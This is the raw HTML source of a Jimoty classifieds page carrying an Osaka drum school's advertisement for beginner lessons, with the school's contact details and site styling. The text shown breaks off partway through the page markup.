.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">初心者様大歓迎❣️ ドラムを習ってみませんか？ (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/osaka/les-mus/article-e83u7" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">大阪<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus">音楽</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus/g-2253">ドラム</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/osaka/les-mus/g-2253">大阪府のドラム</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/osaka/les-mus/g-2253/a-542-osaka">大阪市のドラム</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>初心者様大歓迎❣️ ドラムを習ってみませんか？</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">初心者様大歓迎❣️ ドラムを習ってみませんか？<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : e83u7）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2025年1月5日 20:04</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="初心者様大歓迎❣️ ドラムを習ってみませんか？のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="初心者様大歓迎❣️ ドラムを習ってみませんか？の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5f4de679d54194736335ed17/thumb_AF1F5E6F-58C0-4B8E-ACC5-D992E1050C61.jpg"/></div></button><button aria-label="初心者様大歓迎❣️ ドラムを習ってみませんか？のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="初心者様大歓迎❣️ ドラムを習ってみませんか？の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61b51ebbde7b610e0ab75d59/thumb_m_0.jpg"/></div></button><button aria-label="初心者様大歓迎❣️ ドラムを習ってみませんか？のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="初心者様大歓迎❣️ ドラムを習ってみませんか？の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61b51ebb1fc7b50ba8ad3ab9/thumb_m_0.jpg"/></div></button><button aria-label="初心者様大歓迎❣️ ドラムを習ってみませんか？のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="初心者様大歓迎❣️ ドラムを習ってみませんか？の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61b51f00b5638e230f4aba9c/thumb_m_0.jpg"/></div></button><button aria-label="初心者様大歓迎❣️ ドラムを習ってみませんか？のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="初心者様大歓迎❣️ ドラムを習ってみませんか？の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61b51f741225611c1280f8d1/thumb_m_0.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E5%88%9D%E5%BF%83%E8%80%85%E6%A7%98%E5%A4%A7%E6%AD%93%E8%BF%8E%E2%9D%A3%EF%B8%8F%20%E3%83%89%E3%83%A9%E3%83%A0%E3%82%92%E7%BF%92%E3%81%A3%E3%81%A6%E3%81%BF%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%EF%BC%9F%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fosaka%2Fles-mus%2Farticle-e83u7" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-mus%2Farticle-e83u7&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">&quot;テラシードラム&amp;パーカッション教室&quot;
<a href="https://terracea.site">https://terracea.site</a>


♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫

好きな曲をカッコよく叩いてみたい‼︎　そう思っても
「叩き方がわからない。」
「YouTubeのレッスン動画どおりにならない」
などのお悩みは自己流ではなかなか解消されないのではないでしょうか。
 
『大切なのは基本を学ぶこと』です。
ドラムセットの座り方、フォーム、腕、脚、身体の使い方、など、
初めに学ぶべきことはたくさんあります。
 
テラシードラム&amp;パーカッション教室では、基本からじっくり学ぶことができます。
 そして、自由自在にドラムを演奏し、かたわらにドラムが、音楽がある人生を楽しんでください。
 ドラムはあなたの人生を豊かにします。

♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫



🥁譜面が読めなくても大丈夫！
お好きな曲をある程度演奏できるまで、ゆっくり丁寧にレッスンします。
譜面が読めなくてもデモ演奏を見て、聴いていただいて身体で覚えていきます。

🥁音楽初心者で大丈夫です。
拍の捉え方、基本的な叩き方や手順など丁寧にレッスンしますので音楽を演奏したことがない方でも安心してレッスンを受けていただけます。

🥁いつもそばに音楽がある人生
毎日の生活の中に音楽を聴く、奏でるを取り入れていただき、より豊かなミュージックライフをご提案いたします。

🥁レッスンメニューと料金、
　お申込み、お問い合わせはこちら↓↓↓
　<a href="https://terracea.site">https://terracea.site</a>



#テラシー 
#テラシードラムパーカッション教室京橋校
#テラシードラムパーカッション教室岸辺校
#ドラム教室大阪
#ドラムレッスン大阪
#ドラムレッスン京橋
#ドラム教室京橋
#かたわらに音楽がある



◾️レッスンのお申込みは↓↓↓
テラシードラム＆パーカッション教室
電話　  050-5361-1178
E-mail  
<a href="mailto:terracea.dr1234@gmail.com">terracea.dr1234@gmail.com</a>
教室公式サイト
<a href="https://terracea.site">https://terracea.site</a></p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/osaka/les-mus/g-2253/a-542-osaka">大阪市</a></div><div><span>大阪環状線 - </span><a href="/osaka/les-mus/g-2253/s-1161724">京橋駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">大阪府大阪市</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">連絡先</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><img variant="contain" alt="" loading="lazy" width="184" height="18" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 jFYUdX" style="color:transparent" src="/images/tel/e83u7"/></td></tr></tbody></table><a href="/osaka/les-mus/article_e83u7/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5d2f05e16201db111e6aba39">テラシー</a></div><div>男性</div><div>投稿： <!-- -->1</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 